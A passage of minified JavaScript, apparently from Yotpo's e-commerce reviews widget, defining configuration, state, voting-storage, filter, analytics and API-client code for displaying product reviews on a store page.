e.length?e.forEach((e=>{t.push({title:e.title,fieldType:e.fieldType,value:e.value,questionId:`${e.fieldType}_${e.title}`,formId:`${e.fieldType}_${e.title}`,isMetadata:!0})})):Object.keys(e).forEach((n=>{const r=e[n],o=et.serializeQuestionFields(e[n],n);t.push({title:r.title,formId:r.formId,fieldType:o.fieldType,value:o.value,questionId:o.key})})),t}var dt=n(2262),ft=n(8540);class pt{constructor(){this.KEY_CODES={tab:9,esc:27,enter:13}}getDeviceType(){return pt.isMobileDevice()?"MOBILE":pt.deviceTypeByWidth()}handleKeyboardEvent(e,t){const n=pt.getKey(e),r=t[n];if(r)return r["preventDefault"]&&e.preventDefault(),r["stopPropagation"]&&e.stopPropagation(),r["function"]()}focusOnElementByQuery(e,t){const n=e.querySelector(t);this.focusOnElement(n)}focusOnElement(e){e?.focus()}loopKeyboardTabs(e,t){const n=e.querySelectorAll(t),r=n[0],o=n[n.length-1];this.onTabAndShiftDown(r,(e=>{e.preventDefault(),e.stopPropagation(),o.focus()})),this.onTabKeyDown(o,(e=>{e.shiftKey||(e.preventDefault(),e.stopPropagation(),r.focus())}))}onKeyboardEvent(e,t,n,r){this.addEventListener(e,t,(t=>{const o=pt.getKey(t);r.indexOf(o)>-1&&n.call(e,t)}))}setVoteInSessionStorage(e,t,n){const r=`yotpo_reviews_widget_${t}_voting_data`,o=this.getReviewsVotingDataFromStorage(r);let i=this.getReviewVotingData(o,e.id);i=this.checkIfVotingDataIdentical(o,e)?null:{votesUp:e.votesUp,votesDown:e.votesDown,lastClickedVoteDirection:n,ttl:this.getDateForTTL(3)},o.data[e.id]=i,sessionStorage.setItem(r,JSON.stringify(o))}getReviewsVotingDataFromStorage(e){const t=JSON.parse(sessionStorage.getItem(e));if(!t||t&&!t.data)return{data:{}};{const n={};return Object.keys(t.data).forEach((e=>{const r=t.data[e];r&&this.checkIfVoteDataValid(r)?n[e]=t.data[e]:delete t.data[e]})),0===Object.keys(t.data).length?sessionStorage.removeItem(e):sessionStorage.setItem(e,JSON.stringify(t)),{data:n}}}getReviewVotingData(e,t){const n=new Date,r=e.data[t];return r&&this.checkIfVoteDataValid(r)?r:{votesUp:0,votesDown:0,lastClickedVoteDirection:"",ttl:n}}checkIfVotingDataIdentical(e,t){return e.data[t.id]?.votesUp===t.votesUp&&e.data[t.id]?.votesDown===t.votesDown}checkIfVoteDataValid(e){if(!e)return!1;const t=new Date,n=new Date(e.ttl);return null!==e&&void 0!==e&&n>t}getDateForTTL(e){return new Date((new Date).getTime()+60*e*60*1e3)}mouseClickOnEnterKeyDown(e){const t=function(t){"function"==typeof e.click&&(t.preventDefault(),t.stopPropagation(),e.click())};this.onKeyboardEvent(e,"keydown",t,[this.KEY_CODES["enter"]])}addEventListener(e,t,n){e.addEventListener?("click"===t&&this.mouseClickOnEnterKeyDown(e),e.addEventListener(t,n,!1)):e.attachEvent&&e.attachEvent("on"+t,n)}static getKey(e){return Number(e.code)||e.keyCode||e.which}onTabKeyDown(e,t){this.onKeyboardEvent(e,"keydown",t,[this.KEY_CODES["tab"]])}onTabAndShiftDown(e,t){this.onTabKeyDown(e,(function(n){n.shiftKey&&t.call(e,n)}))}static isMobileDevice(){return!!(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/\bAndroid(?:.+)Mobile\b/i)||navigator.userAgent.match(/\bAndroid(?:.+)(?:KF[A-Z]{2,4})\b/i)||navigator.userAgent.match(/\bokhttp\b/i)||navigator.userAgent.match(/\bWindows(?:.+)ARM\b/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/BB10/i)||navigator.userAgent.match(/Opera Mini/i)||navigator.userAgent.match(/\b(CriOS|Chrome)(?:.+)Mobile/i)||navigator.userAgent.match(/Mobile(?:.+)Firefox\b/i)||navigator.userAgent.match(/Windows Phone/i))}static deviceTypeByWidth(){return window.innerWidth<C.Cf?"MOBILE":window.innerWidth<=C.sv?"LAPTOP":"DESKTOP"}}var ht=new pt;const gt={perPage:{default:5,key:"content-pagination-per-page"},dateFormat:{default:"DD/MM/YY",key:"content-date-format"},showDate:{default:!0,key:"content-date-enable"},showReviewerAvatar:{default:!0,key:"shopper-avatar-enable"},showReviewerBadge:{default:!0,key:"shopper-badge-enable"},enableGroupedProducts:{default:!1,key:"grouped-products-enable"},enableSyndication:{default:!1,key:"syndication-enable"},avatarFormat:{default:"icon",key:"shopper-avatar-format"},reviewerNameFormat:{default:"firstNameWithInitial",key:"shopper-name-format"},showReviewsTabTitle:{default:!1,key:"reviews-show-tab-title"},headline:{default:"",key:"reviews-headline-text"},showHeadline:{default:!0,key:"reviews-headline-enable"},hideYotpoLogo:{default:!1,key:"white-label-enable"},showCustomerCustomQuestions:{default:!1,key:"reviews-reviewer-custom-questions-enable"},showProductCustomQuestions:{default:!1,key:"reviews-product-custom-questions-enable"},isReadonlyWidget:{default:!1,key:"read-only-enable"},customAvatarUrl:{default:"",key:"shopper-avatar-format-custom-url"},showIncentivized:{default:!1,key:"incentivized-badge-enable"},isIncentivizedDetails:{default:!1,key:"incentivized-badge-details-enable"},reviewsVotesEnable:{default:!0,key:"reviews-votes-enable"}},mt={reviewsList:[],page:1,perPage:5,totalReviews:0,reviewsLoaded:!1,groupingData:{},syndicationData:{}},yt={perPage:5,dateFormat:"DD/MM/YY",showDate:!0,showReviewerAvatar:!0,showReviewerBadge:!0,enableGroupedProducts:!1,enableSyndication:!1,avatarFormat:"icon",reviewerNameFormat:"firstNameWithInitial",showReviewsTabTitle:!1,headline:"Customer Reviews",showHeadline:!0,hideYotpoLogo:!1,showCustomerCustomQuestions:!1,showProductCustomQuestions:!1,isReadonlyWidget:!1,customAvatarUrl:"",showIncentivized:!0,isIncentivizedDetails:!0,reviewsVotesEnable:!0};class vt{constructor(n){const r=e.g.removeEmptyFields(n),o=t.Customizations.mapValuesToKeys(gt,r),i={...mt},s={...yt,...o};this.reviewsConfig=s,this.reviewsState=(0,dt.qj)(i)}get state(){return this.reviewsState}get config(){return this.reviewsConfig}get showCustomQuestion(){return this.config.showProductCustomQuestions||this.config.showCustomerCustomQuestions}setPageIndex(e){this.setState({page:e})}setReviewsLoaded(e){this.setState({reviewsLoaded:e})}setReviewsData(e,t,n,r,o,i){const s=`yotpo_reviews_widget_${o}_voting_data`,a=i?{data:{}}:ht.getReviewsVotingDataFromStorage(s),l=rt(e,a);if(r&&!n){const e=t.concat(l);this.setState({reviewsList:e,reviewsLoaded:!0})}else this.setState({reviewsList:l,reviewsLoaded:!0})}setReviewVoteDataById(e,t,n,r=!1,o=!1){const i=o?"":n,s=this.reviewsState.reviewsList,a=s.filter((t=>t.id===e))[0];a&&(n===ft.v.UP?(a.votesUp=o?a.votesUp-=1:a.votesUp+=1,a.votesDown=r?a.votesDown-1:a.votesDown):(a.votesDown=o?a.votesDown-=1:a.votesDown+=1,a.votesUp=r?a.votesUp-1:a.votesUp),ht.setVoteInSessionStorage(a,t,i),this.setState({reviewsList:s}))}setPaginationData(e){this.setState({page:e.page,perPage:e.perPage,totalReviews:e.total})}getCustomQuestions(e,t,n){return et.getCustomQuestions(e,t,n,this.config.showCustomerCustomQuestions,this.config.showProductCustomQuestions)}setState(e){Object.assign(this.reviewsState,e)}}var wt=n(2721);const Tt={[wt.e.REVIEW_WITH_PICTURES]:wt.i.DISABLED,[wt.e.STAR_DISTRIBUTION]:wt.i.DISABLED,[wt.e.VIDEO_SUPPORT_SETTINGS_METADATA_PROFILE_ID]:"",[wt.e.VIDEO_SUPPORT_SETTINGS_KS]:"",[wt.e.VIDEO_SUPPORT_SETTINGS_PARTNER_ID]:"",[wt.e.CUSTOM_QUESTIONS]:wt.i.DISABLED,[wt.e.SMART_TOPICS]:wt.i.DISABLED,[wt.e.SMART_SORTING]:wt.i.DISABLED,[wt.e.RICH_SNIPPET]:wt.i.DISABLED,[wt.e.BV_SYNDICATION]:wt.i.DISABLED,[wt.e.REVIEWS_SUMMARY]:wt.i.DISABLED,[wt.e.REVIEWS_SUMMARY_FILTER]:wt.i.DISABLED,[wt.e.CONTENT_OFFLOAD]:wt.i.DISABLED,[wt.e.REVIEWS_VOTES]:wt.i.DISABLED,[wt.e.BOTTOM_LINE_SYNDICATION]:wt.i.DISABLED,[wt.e.BOTTOM_LINE_SYNDICATION_SETTINGS_TEXT]:"({{syndicated_reviews_count}} in other languages)",[wt.e.TERMS_AND_CONDITIONS]:wt.i.DISABLED,[wt.e.TERMS_AND_CONDITIONS_SETTINGS_TEXT]:"I agree to the",[wt.e.TERMS_AND_CONDITIONS_SETTINGS_LINK_TEXT]:"Terms & Conditions",[wt.e.TERMS_AND_CONDITIONS_SETTINGS_LINK_CONFIGURATION]:"",[wt.e.COUNTRIES_FILTER]:wt.i.DISABLED,[wt.e.SORTING]:wt.i.DISABLED,[wt.e.OCEAN]:wt.i.DISABLED,[wt.e.TRUSTED_VENDORS]:wt.i.DISABLED,[wt.e.TRUSTED_VENDORS_SHOW_NAME_AND_EMAIL]:"true",[wt.e.TRUSTED_VENDORS_REQUIRE_EXTERNAL_SIGN_IN]:"false"};class _t{constructor(t){const n=e.g.removeEmptyFields(t),r={...Tt,...n};this.staticContentConfig=r}get config(){return this.staticContentConfig}}function bt(e){const t=[];for(const n of Object.keys(e)){const r=Et(n,e[n]);t.push(r)}return t}function St(e){const t=bt(e.customFieldsBottomline||{}),n={customFields:t,isHorizontalView:t?.length>2,customQuestionsLoaded:!0};return n}function Et(e,t){return{questionId:Rt(e),title:t.title,fieldType:t.type,formId:void 0,value:t.averageScore}}function Rt(e){return e.startsWith("--")?e.substring(2,e.length):e.toString()}const kt={bottomLineLoaded:!1,averageScore:0,totalReviews:0,totalSyndicatedReviews:0,customQuestions:{isHorizontalView:!1,customQuestionsLoaded:!1}},Ct={showBottomLine:!0,showText:!0,starColor:"#E7721B",emptyStarColor:"#EAEAEA",bottomLineText:"Based on {{reviews_count}} reviews",showBottomlineCustomQuestions:!1},xt={showText:{default:!0,key:"bottom-line-show-text"},showBottomLine:{default:!0,key:"bottom-line-enable"},bottomLineText:{default:"",key:"bottom-line-text"},showBottomlineCustomQuestions:{default:!1,key:"bottom-line-custom-questions-enable"}};class Ot{constructor(n){const r=e.g.removeEmptyFields(n),o=t.Customizations.mapValuesToKeys(xt,r),i={...kt},s={...Ct,...o};this.bottomLineConfig=s,this.bottomLineState=(0,dt.qj)(i)}get config(){return this.bottomLineConfig}get state(){return this.bottomLineState}hasSyndicatedReviews(){return this.state.totalSyndicatedReviews>0}setBottomLineData(e){if(this.setState({bottomLineLoaded:!0,averageScore:parseFloat(e.averageScore.toFixed(1)),totalReviews:e.totalReview,totalSyndicatedReviews:e.totalReview-e.totalOrganicReviews}),e.customFieldsBottomline){const t=St(e);this.setState({customQuestions:t})}}setState(e){Object.assign(this.bottomLineState,e)}}const Dt="EAyPO9d6Z9W0pAOQan2RPoxOO8rFhyXOFnRA2xGA",It={storeId:Dt};class Pt{constructor(e,t){e["mode-preview"]||e["mode-read-only"]||null===t||(It.storeId=t),this.accountConfig=It}get config(){return this.accountConfig}}const Mt={id:"4713994911841",title:"",description:"",url:"",imageUrl:""};class At{constructor(e,t,n,r,o){null!==e&&(Mt.id=e),Mt.title=t,Mt.description=n,Mt.url=r,Mt.imageUrl=o,this.productConfig=Mt}get config(){return this.productConfig}}var Lt=n(4477),Ft=n(5156);const Nt={deviceType:"DESKTOP",displayType:"L",widgetWidth:"100",primaryColor:C.DM["yotpoSkyBlue"],starsColor:C.DM["yotpoStarsOrange"],textColor:C.DM["yotpoBlack"],backgroundColor:C.DM["yotpoTransparent"],emptyStateButtonColor:C.DM["yotpoSkyBlue"],secondaryFont:{font:{family:"'Nunito Sans'",url:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",weight:"400",style:"normal",size:"14"}},primaryFont:{font:{family:"'Nunito Sans'",url:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",weight:"700",style:"normal",size:"14"}},layout:"standardLayout",productCustomQuestionsColor:"#2e4f7c",productCustomQuestionsPlacement:"Right",thanksText:"Thanks, {{name}}!",lineSeparatorStyle:"smooth",rtl:!1,isOceanEnable:!1,oceanButtonStyle:1},Bt={isSummaryOpen:!1,pageLoaded:!1,widgetShown:!1,qnaEmbeddedEnabled:!1,ppEmbeddedEnabled:!1},Ut={isMobileOverride:{default:!1,key:"is-mobile"},widgetWidth:{default:"100",key:"view-widget-width"},primaryColor:{default:C.DM["yotpoSkyBlue"],key:"view-primary-color"},starsColor:{default:C.DM["yotpoStarsOrange"],key:"view-stars-color"},textColor:{default:C.DM["yotpoB2BDarkGrey"],key:"view-text-color"},backgroundColor:{default:C.DM["yotpoTransparent"],key:"view-background-color"},emptyStateButtonColor:{default:C.DM["yotpoSkyBlue"],key:"view-empty-button-color"},lineSeparatorStyle:{default:"smooth",key:"view-line-separator-style"},secondaryFont:{font:{family:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return Ft.FontService.getFontFamily(e,"|")}},url:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return Ft.FontService.getFontUrl(e,"|")}},weight:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return Ft.FontService.getFontWeight(e)}},style:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return Ft.FontService.getFontStyle(e)}}}},primaryFont:{font:{family:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return Ft.FontService.getFontFamily(e,"|")}},url:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return Ft.FontService.getFontUrl(e,"|")}},weight:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return Ft.FontService.getFontWeight(e)}},style:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return Ft.FontService.getFontStyle(e)}}}},layout:{default:"standardLayout",key:"view-layout"},productCustomQuestionsColor:{default:"#2e4f7c",key:"reviews-product-custom-questions-color"},productCustomQuestionsPlacement:{default:"Right",key:"reviews-product-custom-questions-placement"},thanksText:{default:"Thanks, {{name}}!",key:"review-thanks-text"},rtl:{default:!1,key:"rtl"},isSummaryOpen:{default:!1,key:"is-summary-open"},isOceanEnable:{default:!1,key:"ocean-enable"},oceanButtonStyle:{default:1,key:"ocean-button-style"}};class Vt{constructor(n,r){this.widgetsContainer=r;const o=e.g.removeEmptyFields(n),i=t.Customizations.mapValuesToKeys(Ut,o);this.isOverridingMobile(o)?this.isMobileCustomization(o)&&(i.deviceType="MOBILE",i.displayType="S"):(i.deviceType=ht.getDeviceType(),i.displayType=C.ZP.calcDisplayType(i.deviceType,i.widgetWidth));const s={...Nt,...i},a={...Bt,...i};this.viewConfig=s,this.viewState=(0,dt.qj)(a)}get config(){return this.viewConfig}get state(){return this.viewState}init(){this.setDisplayType(),this.setPpEmbedinstanceIdedWidgetEnabledState(),this.setQnaEmbeddedWidgetEnabledState()}isMobileDevice(){return["MOBILE","TABLET"].includes(this.config.deviceType)||Number(this.config.widgetWidth)<Lt.vA}cssVars(){return{"--primary-color":this.config.primaryColor,"--text-color":this.config.textColor,"--background-color":this.config.backgroundColor,"--primary-font-family":this.config.primaryFont.font.family,"--primary-font-weight":this.config.primaryFont.font.weight,"--primary-font-size":this.config.primaryFont.font.size,"--primary-font-style":this.config.primaryFont.font.style,"--secondary-font-family":this.config.secondaryFont.font.family,"--secondary-font-weight":this.config.secondaryFont.font.weight,"--secondary-font-style":this.config.secondaryFont.font.style,"--empty-state-button-color":this.config.emptyStateButtonColor,"--product-custom-questions-color":this.config.productCustomQuestionsColor,"--yotpo-pure-black":C.DM["yotpoPureBlack"],"--yotpo-black":C.DM["yotpoBlack"],"--yotpo-b2b-dark-blue":C.DM["yotpoB2BDarkBlue"],"--yotpo-blue":C.DM["yotpoBlue"],"--yotpo-sky-blue":C.DM["yotpoSkyBlue"],"--yotpo-sky-blue-darker":C.DM["yotpoSkyBlueDarker"],"--yotpo-stars-orange":C.DM["yotpoStarsOrange"],"--yotpo-b2b-dark-grey":C.DM["yotpoB2BDarkGrey"],"--yotpo-b2b-medium-grey":C.DM["yotpoB2BMediumGrey"],"--yotpo-b2b-light-grey":C.DM["yotpoB2BLightGrey"],"--yotpo-initials-letters-grey":C.DM["yotpoInitialsLettersGrey"],"--yotpo-initials-letters-background-grey":C.DM["yotpoInitialsLettersBackGroundGrey"],"--yotpo-primary-text-black":C.DM["yotpoPrimaryTextBlack"],"--yotpo-disabled":C.DM["yotpoDisabled"],"--yotpo-empty-white":C.DM["yotpoEmptyWhite"],"--yotpo-form-dark-grey":C.DM["yotpoFormDarkGrey"],"--yotpo-form-border-black":C.DM["yotpoFormBorderBlack"],"--yotpo-separator-line-grey":C.DM["yotpoSepartorLineGrey"],"--yotpo-light-grey":C.DM["yotpoLightGrey"],"--yotpo-card-accent":C.DM["yotpoCardAccent"]}}setConfig(e){Object.assign(this.viewConfig,e)}setDisplayType(){const e=C.ZP.calcDisplayType(this.config.deviceType,+this.config.widgetWidth);this.setConfig({displayType:e})}isOverridingMobile(e){return null!=e["is-mobile"]}isMobileCustomization(e){return"true"==e["is-mobile"].toLowerCase()}setSummaryTabState(e){this.setState({isSummaryOpen:e})}setPageLoadedState(e){this.setState({pageLoaded:e})}setWidgetShownState(e){this.setState({widgetShown:e})}setQnaEmbeddedWidgetEnabledState(){const e=this.getEmbedddedInstanceId("QuestionsAndAnswers","qna-embedded-mode-enabled","embedded");this.setState({qnaEmbeddedEnabled:"string"===typeof e,qnaEmbeddedInstanceId:e})}setPpEmbedinstanceIdedWidgetEnabledState(){const e=this.getEmbedddedInstanceId("PromotedProducts","pp-embedded-mode-enabled","embedded");this.setState({ppEmbeddedEnabled:"string"===typeof e,ppEmbeddedInstanceId:e})}getEmbedddedInstanceId(e,t,n){const r=this.widgetsContainer.findInstanceIdByType(e)||"";if(r){const e=this.widgetsContainer.shouldInjectWidget(r,{customizationKey:t,customizationValue:n});if(e)return r}}setState(e){Object.assign(this.viewState,e)}}const Wt={enableEmptyState:!0},jt={enableEmptyState:{default:!0,key:"empty-state-enable"}};class Gt{constructor(n){const r=e.g.removeEmptyFields(n),o=t.Customizations.mapValuesToKeys(jt,r),i={...Wt,...o};this.emptyStateConfig=i}get config(){return this.emptyStateConfig}}const Ht={sequence:0,loaded:!1,apiRequestDuration:new Map,shown:!1};class Kt{constructor(e,t,n,r,o,i,s,a){const l={...Ht,storeId:e,instanceId:n,productId:t,instanceVersionId:r,widgetUuid:o,sessionId:o,startLoadDate:i},c={...Ht};this.analyticsConfig=l,this.analyticsState=(0,dt.qj)(c);const u={session_id:this.analyticsConfig.sessionId,sequence:this.analyticsState.sequence.toString(),widget_instance_id:this.analyticsConfig.instanceId,instance_version_id:this.analyticsConfig.instanceVersionId,store_id:this.analyticsConfig.storeId,product_id:this.analyticsConfig.productId,device_type:s,layout_type:ee.H.adaptLayoutName(a)};this.analyticsSingleton=ae({guid:this.analyticsConfig.storeId,category:ee.H.category,preventEvents:!1,widgetUuid:this.analyticsConfig.widgetUuid,defaultContext:u})}get config(){return this.analyticsConfig}get state(){return this.analyticsState}setRequestDuration(e,t){this.analyticsState.apiRequestDuration.set(e,t)}setAnalyticsLoaded(e){this.setState({loaded:e})}setAnalyticsShown(e){this.setState({shown:e})}async trackEvent(e){switch(e.context.eventAction){case ee.P.SHOWN:return this.analyticsSingleton.trackShown("app",void 0,{app_load_duration:e.appLoadDuration,grouped_reviews:e.isGroupedReviews,syndicated_reviews:e.isSyndicatedReviews,bottom_line_syndication:e.showBottomLineSyndication,reviews_summary:e.showReviewsSummary});case ee.P.PAGINATION_ITEM_CLICK:return this.analyticsSingleton.trackClickedOn("page","pagination",{page:e.page});case ee.P.TRADEMARK_CLICKED:return this.analyticsSingleton.trackClickedOn("yotpo_link","yotpo_trademark");case ee.P.ERROR:return this.analyticsSingleton.trackError(e.label,void 0,{error_message:e.errorMessage});case ee.P.CLICKED_REVIEW_CARD:case ee.P.CLICKED_REVIEW_PRODUCT:case ee.P.CLICKED_MODALS_CONTAINER:case ee.P.CLICKED_SEE_MORE_QUESTION:case ee.P.CLICKED_READ_MORE:case ee.P.CLICKED_NEW_REVIEW_FORM_CLOSE:case ee.P.CLICKED_NEW_REVIEW_FORM_SUBMIT:case ee.P.CLICKED_ARROW:case ee.P.CLICKED_VOTE:case ee.P.CLICKED_TERMS_AND_CONDITIONS_CLICKED:return this.analyticsSingleton.trackClickedOn(e.label,e.property,e.context||{});case ee.P.WIDGET_LOADED:return this.analyticsSingleton.trackWidgetLoaded(e.label,e.property,e.context||{});case ee.P.LOADED_THUMBNAIL:case ee.P.TERMS_AND_CONDITIONS_LOADED:return this.analyticsSingleton.trackLoaded(e.label,e.property,e.context||{});case ee.P.FILTER_SHOWN:return this.analyticsSingleton.trackShown("filters",e.property,this.getExistingFiltersContext(e.showBottomLine,e.showStarDistribution,e.showOnSiteSorting,e.showMediaFilter,e.showReviewsSummary,e.productFilters));case ee.P.FILTER_CLICKED:return this.analyticsSingleton.trackClickedOn(e.label,e.property,e.filterContext||{});case ee.P.CLICKED_REVIEWS_SUMMARY:return this.analyticsSingleton.trackClickedOn("reviews_summary",e.property);case ee.P.FILTER_LOADED:return this.analyticsSingleton.trackFilterResults(e.label,e.property,e.filterContext||{});case ee.P.REVIEWS_ERROR:case ee.P.STAR_DISTRIBUTION_ERROR:case ee.P.PRODUCT_FILTERS_ERROR:return this.analyticsSingleton.trackError(e.label,void 0,{error_message:e.errorMessage});default:return this.analyticsSingleton.trackError("",void 0)}}setState(e){Object.assign(this.analyticsState,e)}getExistingFiltersContext(e,t,n,r,o,i){return{star_rating:e||null,media:r||null,smart_topics:i?.topics?i.topics.length:null,custom_questions:i.customQuestions?i.customQuestions.length:null,on_site_sorting:n||null,star_distribution:t||null,reviews_summary:o||null}}}const $t={commentsByStoreOwnerText:""},qt={commentsByStoreOwnerText:{default:"Comments by Store Owner on Review by {{reviewer_name}} on",key:"comments-by-store-owner-text"}};class Qt{constructor(n){const r=e.g.removeEmptyFields(n),o=t.Customizations.mapValuesToKeys(qt,r),i={...$t,...o};this.commentConfig=i}get config(){return this.commentConfig}}const zt={starDistributionValues:null,loaded:!1},Yt={showStarDistribution:!1},Jt={showStarDistribution:{default:!1,key:"feature-reviews-star-distribution-onsite-enable"}};class Zt{constructor(n){const r=e.g.removeEmptyFields(n),o=t.Customizations.mapValuesToKeys(Jt,r),i={...zt},s={...Yt,...o};this.starDistributionConfig=s,this.starDistributionState=(0,dt.qj)(i)}get config(){return this.starDistributionConfig}get state(){return this.starDistributionState}setStarDistributionData(e,t){this.setState({starDistributionValues:e,loaded:t})}setStarDistributionLoaded(e){this.setState({loaded:e})}setState(e){Object.assign(this.starDistributionState,e)}}var Xt=n(1838),en=n(2010);const tn={showFreeTextSearch:{default:!1,key:"feature-reviews-search-onsite-enable"},showScoreFilter:{default:!1,key:"feature-reviews-filter-by-star-rating-onsite-enable"},showMediaFilter:{default:!1,key:"feature-reviews-filter-by-media-onsite-enable"},defaultSorting:{default:"Most recent||With media||Verified purchase||Rating",key:"default-sorting-order"},showOnSiteSorting:{default:!1,key:"feature-reviews-sorting-onsite-enable"},enableSmartSorting:{default:!0,key:"smart-score-sort-enable"},showFilterBySmartTopics:{default:!1,key:"feature-reviews-filter-by-smart-topics-onsite-enable"},defaultMinimumSmartTopics:{default:2,key:"feature-reviews-smart-topics-minimum"},showCustomerCustomQuestionsFilters:{default:!1,key:"reviews-reviewer-custom-questions-filters-enable"},showProductCustomQuestionsFilters:{default:!1,key:"reviews-product-custom-questions-filters-enable"},showReviewsAmountTextSingular:{default:"Show {{total_reviews_amount}} review",key:"show-reviews-amount-singular-text"},showReviewsAmountTextPlural:{default:"Show {{total_reviews_amount}} reviews",key:"show-reviews-amount-plural-text"},foundMatchingReviewsText:{default:"We found {{total_reviews}} matching reviews.",key:"found-matching-reviews-text"},showSummary:{default:!0,key:"reviews-summary-toggle-enable"},summaryButtonStyle:{default:en.Z.BOLD,key:"summary-button-style"},summaryShowButtonIcon:{default:!0,key:"summary-show-button-icon"},summaryHideLogoEnable:{default:!1,key:"summary-hide-logo-enable"},summaryMinStarRating:{default:4,key:"summary-min-star-rating"},showFilterByCountry:{default:!1,key:"widget-reviews-filter-by-country-enable"}},nn={productFilters:{customQuestions:[],metadata:[]},productFiltersLoaded:!1,reviewsFilters:{},onSiteSorting:"",smartSortingTestingGroup:Xt.K4.A},rn={defaultSorting:"Most recent||With media||Verified purchase||Rating",defaultSortingWithSmartSortingOption:"Most relevant||Most recent||With media||Verified purchase||Rating",onSiteSortingDropdownValues:[Xt.uT.MOST_RECENT,Xt.uT.WITH_MEDIA,Xt.uT.HIGHEST_RATING,Xt.uT.LOWEST_RATING,Xt.uT.VERIFIED_PURCHASE],showOnSiteSorting:!1,enableSmartSorting:!1,defaultOnSiteSorting:"",showFilterBySmartTopics:!1,defaultMinimumSmartTopics:2,showFreeTextSearch:!1,showScoreFilter:!1,showMediaFilter:!1,showProductCustomQuestionsFilters:!1,showCustomerCustomQuestionsFilters:!1,showReviewsAmountTextSingular:"Show {{total_reviews_amount}} review",showReviewsAmountTextPlural:"Show {{total_reviews_amount}} reviews",foundMatchingReviewsText:"We found {{total_reviews}} matching reviews.",showSummary:!1,summaryButtonStyle:en.Z.OUTLINE,summaryShowButtonIcon:!0,summaryHideLogoEnable:!1,summaryMinStarRating:4,showFilterByCountry:!1};class on{constructor(n,r){const o=e.g.removeEmptyFields(n),i=t.Customizations.mapValuesToKeys(tn,o),s={...rn,...i};s.defaultSorting=this.adaptDefaultSortingToABTestingGroup(s.defaultSorting,r),nn.smartSortingTestingGroup=r,this.filtersConfig=s,this.filtersState=(0,dt.qj)(nn)}get state(){return this.filtersState}get config(){return this.filtersConfig}get showFilters(){return this.config.showFreeTextSearch||this.config.showScoreFilter||this.config.showMediaFilter||this.config.showOnSiteSorting||this.config.showFilterBySmartTopics||this.config.showProductCustomQuestionsFilters||this.config.showSummary||this.config.showCustomerCustomQuestionsFilters||this.config.showFilterByCountry}setFiltersData(e){this.setState({...e})}setReviewsSummaryTopics(e){const t=this.state.productFilters;Object.assign(t,{summaryTopics:e}),this.setState({productFilters:t})}clearFilters(){this.setState({reviewsFilters:{}})}getSelectedFiltersContext(e=0){const t={};return this.state.reviewsFilters?.crfs&&Object.assign(t,{crf_form_id:this.state.reviewsFilters.crfs}),this.state.reviewsFilters?.scores&&Object.assign(t,{star_rating:this.state.reviewsFilters.scores}),this.state.reviewsFilters?.pictured&&Object.assign(t,{media:this.state.reviewsFilters.pictured}),this.state.reviewsFilters?.topicNames&&Object.assign(t,{smart_topic_id:this.state.reviewsFilters.topicNames}),this.state.reviewsFilters?.freeTextSearch&&Object.assign(t,{free_text_search:this.state.reviewsFilters.freeTextSearch}),this.state.onSiteSorting&&Object.assign(t,{sorting:(0,tt.Jg)(this.state.onSiteSorting)}),this.state.reviewsFilters?.country&&Object.assign(t,{country:this.state.reviewsFilters.country}),Object.assign(t,{sorting_direction:this.state.onSiteSorting===Xt.uT.LOWEST_RATING?"asc":"desc"}),Object.assign(e,e),t}setFiltersLoaded(e){this.setState({productFiltersLoaded:e})}setOnSiteSorting(e=this.config.defaultOnSiteSorting){this.setState({onSiteSorting:e})}setQuestionForMetadata(e){return e.forEach((e=>{e.questionId=`${e.fieldType}_${e.title}`,e.mandatory=!1,e.isMetadata=!0})),e}setQuestionForFiltersMetadata(e){return e.forEach((e=>{const t=e.title?e.title:e.question,n=`${e.fieldType}_${t}`,r=this.state.productFilters.metadata?.find((e=>e.questionId===n))?.displayedTitle;e.title=t,e.questionId=n,e.mandatory=!1,e.displayedTitle=r,e.isMetadata=!0})),e}setState(e){Object.assign(this.filtersState,{...e})}adaptDefaultSortingToABTestingGroup(e,t){return t===Xt.K4.NONE?e.replace("Most relevant||",""):e}}const sn={1:0,2:0,3:0,4:0,5:0};var an=n(4134);const ln={NODE_ENV:"production",VUE_APP_PREVIEW_MODE:"prod",VUE_APP_PREVIEW_DATA_PATH:"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsMainWidget/assets/",VUE_APP_MOCK_DATA_VERSION:"V8",BASE_URL:"https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-reviews-main-widget/"}.YOTPO_REVIEWS_VIEW_BASE_URL||"https://api-cdn.yotpo.com",cn=new an.O(ln,Z);var un={get(e,t){return cn.get(e,t)},getExternal(e,t){return new an.O("https://api.yotpo.com",Z).get(e,t)},getAsset(e,t){return cn.getAsset(e,t)},post(e,t,n){return cn.post(e,n,t)}};class 